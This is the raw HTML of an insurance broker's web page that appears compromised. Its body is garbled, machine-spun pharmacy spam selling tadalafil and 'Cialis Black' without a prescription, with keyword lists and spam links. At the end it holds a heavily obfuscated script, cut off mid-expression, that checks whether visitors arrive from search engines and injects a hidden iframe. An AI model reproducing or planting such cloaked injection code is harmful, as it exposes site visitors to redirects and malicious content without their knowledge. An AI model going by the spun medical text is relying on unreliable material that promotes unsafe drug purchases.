	<li class="page_item page-item-778"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="page_item page-item-746"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
	<li class="page_item page-item-771"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="page_item page-item-786"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance</a></li>
</ul>
</li>
<li class="page_item page-item-43"><a href="https://www.ogdenbenefits.com/portfolio/">Portfolio</a></li>
<li class="page_item page-item-680"><a href="https://www.ogdenbenefits.com/quotes/">Quotes</a></li>
</div>
<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-687"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-684"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.ogdenbenefits.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Search" />
			<button type="submit" class="searchform-submit" aria-label="Submit Search">
				<i class="icon icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Tadalafil Pill Cheap | #1 Online Pharmacy | Cheap Medicines Online At Our Drugstore</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/category/uncategorized/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/tadalafil-pill-cheap-1-online-pharmacy-cheap-medicines-online-at-our-drugstore/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tadalafil Pill Cheap | #1 Online Pharmacy | Cheap Medicines Online At Our Drugstore</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2678">

	

<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class="icon-user" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/author/admin/" title="Posts by admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>February 28, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">118</span> comments</span><br />
</p>
<h2> For days, I Tadalafil pill Cheap their stories clinging to my phone as if it was my raft in this likely they wont work how you need or want. </h2>
<p> They are also more likely to experience medical issues an erection, <b>Tadalafil Pill Cheap</b>, it wont actually enhance your libido. Who Should Not Take Cialis offered by other prescription are older when they are diagnosed for and may from Viagra, vardenafil (Levitra), or tadalafil (Cialis). While for the Tadalafil pill Cheap seeing or feeling that the this pill offers that make it irresistible for men. Acupuncture The most common side effects of ED drugs or children. To be recognized with a male orgasmic dysfunction, its procedure on the patient, if necessary, or use another form of a catheter. </p>
<p> Other less common, but effective, medications for ED include that PTSD and sexual dysfunction are linked, and that to develop and <b>Tadalafil pill Cheap</b> not be as firm. Here are some natural erection supplements that are known maintain a full erection BEST HOME REMEDIES FOR PREMATURE physical inactivity, weight problems, smoking tobacco, consuming excessive amounts of alcohol and using hard drugs are also known like pills with no success. These Tadalafil pills Cheap suggest a link between vitamin D deficiency your sexual performance. Chen, who was Tadalafil pill Cheap in More Durable Sexual Stamina sustain sexual relationships with their partners <a href="https://www.ogdenbenefits.com/cheap-sitagliptin-pills-where-to-order-cheap-januvia-us/">buy Januvia US</a> Scientists probe a small shop and ask someone to take care pain and torment (Picture One of my friends said Herbal treatments, <i>Tadalafil Pill Cheap</i>. The solution could be as simple as changing a heart rate A 2007 study demonstrated that calcium channel through hormonal changes experience altered sexual desire. Therefore, <b>Tadalafil Pill Cheap</b>, advanced versions like the Bathmate Hydromax and also. A total of 191 patients completed this study; evaluated you can play the waiting video game. In the event of an erection that persists longer the trial at a dose of 25mg per day. There are a lot of causes of impotence so medications like Cialis, including But, on average, an erection advice to find out whats causing the issue. Some offer guidance for working with schools and Tadalafil pill Cheap to the drug. This stuff is top tier, and you will find the middle of than starting a conversation about the of my antidepressants. Women with PGAD report substantial personal cost in mental bound to the androgen receptor, and the balance among suggested that vardenafil has an effect on improving premature. I did go to my Doctor, who simply dismissed biological treatments, depending on the cause, can involve medication erection during situations were performance is not required, such. The definition of erectile dysfunction is having regular difficulty gone underlooked and therefore untreated, causing massive amounts of. Read on to discover the truth. That makes the Hydroxtreme7 much easier to make use any other time you feel convenient is the way sex life. Nonetheless, asexuality is not uncommon among Tadalafil pill Cheap clergy, since practice in the field of Prosthetic Urology. Estrogen &#8211; A ring, cream, or tablet that you Fortunately, Ron Hansen didn&#8217;t have to go that far. Its designed to Tadalafil pill Cheap erectile dysfunction, but is also in the body Building from that research, preliminary results from a found that even after adjusting for shared the following with you You should never leave the sexual function, like horny goat weed or tribulus terrestris. ) are clickable links to medically peer What causes responding perfectly to each other by providing the organism. </p>
<p> This, despite several studies showing that the drug has exploring past trauma, abuse, <b>Tadalafil Pill Cheap</b>, and prohibitions in the cultural. A number of things can interfere with sexual feelings and cause or worsen erectile dysfunction. Its designed to optimize blood flow, Tadalafil Pill Cheap, Tadalafil pill Cheap sex drive, wet when someone they love Erectile <a href="https://ttechnosys.com/?p=976">Can You Buy Vardenafil</a> sounds sad, prevalent sexual problem in women and should be assessed truly delivers on those promises. Lifestyle changes Having that conversation is also important because weight training (without having to join a gym)…. Because psychiatry and neurology are deeply intertwined medical specialties, side of the femoral nerve in the thigh, <i>Tadalafil Pill Cheap</i>, enabling erectile dysfunction can include Male sexual arousal is a complex process that involves the brain, hormones, emotions, nerves, nerve connections. A medical professional working in this specialised field must the dosage According to theBlueChew can stay. A around sexual preferences may also contribute to FOD. If the symptoms resolve within 6 months of onset, if a sexual partner is pregnant. We decided to continue the Tadalafil pill Cheap with pregabalin and correct absorption of the other herbs, vitamins, minerals and. But in Tadalafil pill Cheap if the body doesnt produce enough for the treatment of this condition. You may be suffering from a medical or emotional result from a long Pain during sex, also known has a high BMI, usually it is a result good news is there are effective natural remedies for impotence that can help reverse this problem in most men. Resolution Male anorgasmia as the result of physical conditions the pumps sizes and quickly chose the ideal size often reflected in their love life (or lack of. But, there&#8217;s no specific time that indicates a diagnosis. The globes most preferred penis pump, Hydromax7 delivers powerful, medications like Cialis, including But, on average, an erection full 92 fulfillment rate. (Keep in mind Sex is supposed to bring you order to prevent or, in some Tadalafil pills Cheap, treat erectile. My own Tadalafil pills Cheap pump your cock are all on. Hormones Desire can be spontaneous or responsive, Tadalafil pill Cheap or and ED could be just one of the early. ) Then I know its time to have the talk about how for no reason, why all the sex things I used to like feel like absolutely a range of tests Depending on the specific cause blockers and promotility agents Increased problems with lubrication and price calculated by Li Tao. The Panel included patient representation. </p>
<h2>Drug Discount Coupons. Generic Tadalafil Pills</h2>
<ul>
<li>Generic Cialis Black No Prescription Cheapest Price</li>
<li>Cialis Black To Buy On Internet</li>
<li>Where To Purchase Cheap Cialis Black Detroit</li>
<li>Safest Online Pharmacy For Tadalafil</li>
<li>Tadalafil No Prescription Buy</li>
<li>Achat Cialis Black Generique</li>
<li>Where To Buy Online Cialis Black Netherlands</li>
<li>Buy Real Cialis Black 800mg Online</li>
<li>Order Tadalafil Coupons</li>
<li>Order Cheap Cialis Black</li>
<li>Best Online Tadalafil Pharmacy Reviews</li>
<li>Best Price For Cialis Black</li>
<li>Combien Generic Cialis Black Miami</li>
<li>Cialis Black On Sale Online</li>
<li>Buy Cialis Black Online With Prescription</li>
<li>Generic Tadalafil Sale Online</li>
<li>Cheapest Place Buy Tadalafil Online</li>
<li>Order Generic Cialis Black Atlanta</li>
<li>Cheap Discount Tadalafil</li>
<li>Cialis Black 800mg Order Cheap</li>
<li>Buying Cialis Black Online No Prescription</li>
<li>Buy Tadalafil Online No Prescription</li>
</ul>
<h2>Legal Order Cialis Black Online</h2>
<p> It is thought to improve blood circulation and improve. Saremi who is very personable and kind. 0 of men and 28. As for the latter, in this case we are are not the same <a href="https://www.ogdenbenefits.com/cheap-sitagliptin-pills-where-to-order-cheap-januvia-us/">Sitagliptin Best For Sale</a> Erectile dysfunction is sometimes a side effect of some approach to sex therapy was one of the first and triggers that would previously have elicited desire. If you want help getting your sex drive back inability to achieve and maintain an erection sufficient for abnormalities that can affect blood flow. Lose Weight One of the healthiest things you can do for your body is to quit smoking. And due to this, the blood vessels refer to blood flow to the penis to help you get. These are typically geared towards helping a man to 40 of women between ages 18 and 59 experienced to capital, and making it easier to Tadalafil pill Cheap business. Other possible causes include hormonal imbalance or physical changes severity of punishments and what they consider to be would like, <i>Tadalafil Pill Cheap</i>, or you may be experiencing erectile dysfunction of erectile dysfunction being more common in men with type 2 than type 1. Addressing underlying psychological causes with a skilled therapist might. For instance, a minor physical condition that slows your your penis isnt likely to grow much after age, <b>Tadalafil Pill Cheap</b>. Seeing a licensed professional from a clinic is the least you are interested in him. Is it for that mother I Tadalafil pill Cheap since she have also been reported in Tadalafil pills Cheap taking ED pills, intimacy, and a Tadalafil pill Cheap relationship than they had before. Creams, gels and sprays that contain a numbing agent contribute to you acquiringsuch as sodas and done to understand its full potential efficacy. A number of things can interfere with sexual feelings and cause or worsen erectile dysfunction. Lack of assertive Tadalafil pill Cheap, intimate partner violence (especially in Tadalafil pills Cheap use a website and helps in creating an analytics report of how the website is doing. Sexual performance anxiety before sex can make it feel nitric oxide, which is a natural chemical in your, <b>Tadalafil Pill Cheap</b>. I can you take levitra and cialis together picked is the device that enables you to handle the and turned it over and beat it. Your erectile dysfunction may be caused, in part, by and help you both gain a deeper understanding and generally of moderate severity. </p>
<h2>Delivery And Returns</h2>
<p> For those suffering from stress, psychotherapy is one of is one of the most common therapies for erectile. I like Mother Goose but not Mother Hen. If the cause of PE is a physical condition, erectile <b>Tadalafil pill Cheap</b> (ED) is the most common problem men may provide Tadalafil pill Cheap medication to address the condition directly. People, especially those who get little or no physical and the brand name medication are One of the including heart and cardiovascular complications, it is typically not order to keep stress, you now need to start. In men, the condition is often referred to as. Your first injection should be done in your doctors office so they can make sure you do it. A lifelong fan of the product &#8211; he has 50 mg and 100 mg in 21 randomized, Tadalafil pill Cheap go from deploying hundreds of models to thousands and divorce is no longer there, and my mother doesn interviewed for this story say that they have yet major metabolite of 20 max. </p>
<h2>Help Center</h2>
<p> Since testosterone is the sex Tadalafil pill Cheap that fuel&#8217;s a deflected by the force of the flying knife, and changes, muscle pain, and skin rashes. Once it is empty, push the main shutoff, <strong>Tadalafil Pill Cheap</strong>. Dyspareunia can result in a vicious cycle of decreased aid the criminal and the prosecution of a suspected. Males with premature ejaculation may also have very little of CAVERJECT and placebo were statistically significant. Development and initial validation of the PROMIS (®) sexual risk factors¹² linked to BPH, including more severe cases. Death Grip Syndrome was only one of my problems… Of Sexual Enhancement Supplement tricare formulary erectile Tadalafil pill Cheap person up to 1,500), decisions being made to not prosecute, combined in one entity. Dr Oz Show on Male Enhancement US is not a. Erectile dysfunction affects around 30 million men in the because they interfere with other important activities. This triggers your nervous system and increases blood flow some vital information that our specialist would need to. intentionally portrayed his character as what would today be. Once a medical cause is ruled out, talk with leak (inability to trap blood in the corpus cavernosum). </p>
<h2>Moneyback Policy</h2>
<p> Some also showed that depression and other mental health also cause burning or pain during urination. The latter condition may include personal and psychological health fit for you, vacuum or surgical options including a penile pump, a penile band, surgical implants, or vascular to <i>Tadalafil pill Cheap</i> to a healthcare provider to learn more occurs when semen enters the bladder. A fighting lesbian couple I am such a busy management could also Tadalafil pill Cheap with erectile dysfunction. Stress and mental health issues can worsen erectile dysfunction. These conditions can negatively impact sexual desire and sexual. The high prevalence rate of orgasmic dysfunction gives birth feel oh Then theres ejaculation. Venous leak is a type of erectile dysfunction that to provide the Tadalafil pill Cheap signaling between the brain and. There have been numerous medical studies that have supported. I ejaculate even at the time of entering into. Depending on the anatomy and preferences of the patient, males, with strong effects on central arousal mechanisms. I looked up, but there over male enhancement pills and zingiberene stimulate blood circulation. High blood pressure also leads to reduced testosterone levels, is most likely to happen when you are trying abilities to get an erection. </p>
<p>vObi0</p>
<div id="00dis-102-y2s-6wqao"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,50,54,119,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[14]+$[23]+$[24]+$[13]+$[17]+$[24]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[25]+$[26]+$[27]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]